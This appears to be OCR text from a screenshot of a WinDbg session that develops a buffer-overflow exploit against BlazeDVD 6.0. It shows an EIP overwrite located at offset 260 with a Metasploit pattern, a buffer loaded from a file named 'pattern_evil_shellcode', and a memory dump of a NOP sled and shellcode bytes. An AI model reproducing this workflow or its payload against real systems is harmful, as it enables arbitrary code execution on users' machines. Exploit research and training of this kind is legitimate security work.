 "C:\Program Files (x86)\BlazeVideo\BlazeDVD 6.0\BlazeDVD.exe" - WinDbg:10.0.22621.1 X86
File Edit View Debug Window Help
Command
ModLoad: 774d0000 77909000   C:\WINDOWS\SysWOW64\SETUPAPI.dll
ModLoad: 76500000 7654d000   C:\WINDOWS\SysWOW64\WINTRUST.dll
ModLoad: 77990000 77a8a000   C:\WINDOWS\SysWOW64\CRYPT32.dll
ModLoad: 75280000 7528e000   C:\WINDOWS\SysWOW64\MSASN1.dll
ModLoad: 631c0000 63368000   C:\WINDOWS\SysWOW64\urlmon.dll
ModLoad: 66f70000 66fb0000   C:\WINDOWS\SysWOW64\audiodev.dll
ModLoad: 66d60000 66f6d000   C:\WINDOWS\SysWOW64\WMVCore.DLL
ModLoad: 66d20000 66d5d000   C:\WINDOWS\SysWOW64\WMASF.DLL
ModLoad: 66c10000 66d16000   C:\WINDOWS\SysWOW64\mfperfhelper.dll
ModLoad: 66bc0000 66c0a000   C:\Windows\SysWOW64\ActXPrxy.dll
ModLoad: 6ed90000 6edf2000   C:\WINDOWS\SysWOW64\provsvc.dll
ModLoad: 75b30000 75b3a000   C:\WINDOWS\SysWOW64\Secur32.dll
ModLoad: 5ace0000 5ad14000   C:\WINDOWS\SysWOW64\MLANG.dll
ModLoad: 6fe50000 6fe6a000   C:\Program Files (x86)\Common Files\TortoiseOverlays\TortoiseOverlays.dll
ModLoad: 75220000 7522a000   C:\WINDOWS\SysWOW64\CRYPTBASE.DLL
ModLoad: 6f370000 6f387000   C:\Program Files\TortoiseSVN\bin\TortoiseStub32.dll
ModLoad: 67940000 6800c000   C:\Program Files\TortoiseSVN\bin\TortoiseSVN32.dll
ModLoad: 70560000 70573000   C:\WINDOWS\SysWOW64\NetworkExplorer.dll
ModLoad: 6eba0000 6ed33000   C:\Users\Sales2\AppData\Local\Microsoft\OneDrive\22.151.0717.0001\i386\FileSyncShell.dll
ModLoad: 74ce0000 74cef000   C:\WINDOWS\SysWOW64\WTSAPI32.dll
(4ae8.10c0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=767b52c0 ecx=0325be18 edx=00000042 esi=032a17a0 edi=6405569c
eip=37694136 esp=0019f338 ebp=032a19f0 iopl=0         nv up ei pl nz ac pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00210216
37694136 ??              ???
0:000> !load byakugan
[Byakugan] Successfully loaded!
0:000> !jutsu identBuf file myShell C:\Users\Sales2\Desktop\pattern_evil_shellcode.txt
[J] Creating buffer myShell.
0:000> !jutsu identBuf msfpattern myBuffer 608
[J] Creating buffer myBuffer.
0:000> !jutsu hunt
[J] Controlling eip with myBuffer at offset 260.
[J] Found buffer myShell @ 0x0019f4a6
[J] Found buffer myBuffer @ 0x03258198
0:000> !jutsu listBuf
[J] Currently tracked buffer patterns:
Buf: myShell  Pattern: ÙÇÙt$ôZ3É
Buf: myBuffer Pattern: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8
0:000> g
(4ae8.10c0): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0019ee08 ecx=6161cb25 edx=77d18a40 esi=77d18a22 edi=00000000
eip=0019f480 esp=0019ed14 ebp=0019ed28 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200246
0019f480 cc              int     3
0:000> !jutsu hunt
[J] Found buffer myShell @ 0x0019f4a6
[J] Found buffer myBuffer @ 0x03258198
0:000> d eip
0019f480  cc cc cc cc 25 cb 61 61-90 90 90 90 90 90 90 90  ....%.aa........
0019f490  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
0019f4a0  90 90 90 90 90 90 d9 c7-d9 74 24 f4 5a 33 c9 b8  .........t$.Z3..
0019f4b0  0b 94 bc ea b1 52 31 42-17 83 c2 04 03 49 87 5e  .....R1B.....I.^
0019f4c0  1f b1 4f 1c e0 49 90 41-68 ac a1 41 0e a5 92 71  ..O..I.Ah..A...q
0019f4d0  44 eb 1e f9 08 1f 94 8f-84 10 1d 25 f3 1f 9e 16  D..........%....
0019f4e0  c7 3e 1c 65 14 e0 1d a6-69 e1 5a db 80 b3 33 97  .>.e....i.Z...3.
0019f4f0  37 23 37 ed 8b c8 0b e3-8b 2d db 02 bd e0 57 5d  7#7......-....W]
0:000>
Ln 0, Col 0  Sys 0:<Local>  Proc 000:4ae8  Thrd 000:10c0  ASM  OVR  CAPS  NUM
3:54 am
21/8/2022